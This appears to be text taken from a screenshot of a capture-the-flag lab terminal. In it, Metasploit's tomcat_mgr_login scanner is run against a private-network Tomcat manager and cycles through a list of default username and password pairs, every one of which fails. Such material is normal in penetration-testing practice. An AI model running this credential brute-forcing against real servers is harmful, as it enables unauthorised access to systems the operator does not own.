 x@X: ~
File Actions Edit View Help
x@X: ~/Documents/CTFBOXES × x@X: ~ ×
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.0.19
RHOSTS => 192.168.0.19
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: admin:password1 (Incorrect)